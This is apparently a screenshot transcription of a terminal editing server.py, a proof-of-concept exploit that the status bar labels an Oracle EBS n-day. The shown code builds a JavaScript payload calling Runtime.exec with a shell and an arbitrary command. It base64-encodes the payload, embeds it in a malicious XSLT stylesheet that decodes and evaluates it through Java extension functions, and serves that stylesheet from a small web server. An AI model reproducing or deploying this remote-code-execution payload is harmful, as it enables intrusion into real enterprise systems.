 File Machine View Input Devices Help
nvim server.py
File Edit View Search Terminal Help
40 shell_exe = ['sh', '-c']
41
42 if target_system == 'windows':
43 shell_exe[0] = 'cmd'
44 shell_exe[1] = '/c'
45 js_payload = f"""
46 var stringc = java.lang.Class.forName('java.lang.String');
47 var cmds =  java.lang.reflect.Array.newInstance(stringc,3);
48 java.lang.reflect.Array.set(cmds,0,'{shell_exe[0]}');
49 java.lang.reflect.Array.set(cmds,1,'{shell_exe[1]}');
50 java.lang.reflect.Array.set(cmds,2,'{command}');
51 java.lang.Runtime.getRuntime().exec(cmds);
52 1
53 """
54
55 js_payload_base64 = base64.b64encode(js_payload.encode()).decode()
56
57 config_payload = f'''<xsl:stylesheet version="1.0"
58 xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
59 xmlns:b64="http://www.oracle.com/XSL/Transform/java/sun.misc.BASE64Decoder"
60 xmlns:jsm="http://www.oracle.com/XSL/Transform/java/javax.script.ScriptEngineMana
61 xmlns:eng="http://www.oracle.com/XSL/Transform/java/javax.script.ScriptEngine"
62 xmlns:str="http://www.oracle.com/XSL/Transform/java/java.lang.String">
63 <xsl:template match="/">
64 <xsl:variable name="bs" select="b64:decodeBuffer(b64:new(),'{js_payload_base64}')"/>
65 <xsl:variable name="js" select="str:new($bs)"/>
66 <xsl:variable name="m" select="jsm:new()"/>
67 <xsl:variable name="e" select="jsm:getEngineByName($m, 'js')"/>
68 <xsl:variable name="code" select="eng:eval($e, $js)"/>
69 <xsl:value-of select="$code"/>
70 </xsl:template>
71 </xsl:stylesheet>'''
72 app = web.Application()
73 app.add_routes(routes)
74 web.run_app(app, port=port)
VISUAL server.py ORACLE_EBS_NDAY_EXPLOIT_POC_SCATTERED_LAPSUS_RETARD-CL0P_HUN
1 2 fd17:625c:f037:2:7486:9deb:a880:a5ad|W: down|E: 10.0.2.15 (0 Mbit/s)|No battery|38.2 GiB|0.34|958.3 MiB|14.2